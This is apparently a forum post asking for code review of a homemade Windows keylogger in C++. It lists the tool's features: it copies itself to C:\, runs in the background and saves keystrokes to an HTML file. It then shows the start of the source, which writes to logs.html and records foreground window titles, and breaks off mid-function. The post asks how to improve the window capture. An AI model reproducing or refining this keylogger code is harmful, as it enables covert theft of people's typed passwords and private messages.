 Features of keylogger for now:
• Self-copying to C:\ directory
• Saving keystrokes to an .html file
• Working in background
My questions:
• Are names of variables are correct?
• What can I do to improve getting foreground window (actually not always works)?
h3wroKeylogger.cpp
#include <windows.h>
#include <iostream>
#include <string>
#include <fstream>
#include <ctime>
#include <shlobj.h>
HWND hCurrentWindow;
char sWindowTitle[256];
bool is_capslock = false;
int iBackspaceCounter = 0;
int save(int key)
{
std::ofstream out_file;
out_file.open("logs.html", std::ios_base::app);
std::string sLogs = "";
time_t t = time(0);
if (hCurrentWindow != GetForegroundWindow())
{
    hCurrentWindow = GetForegroundWindow();
    char title[256];
    GetWindowTextA(hCurrentWindow, title, sizeof(title));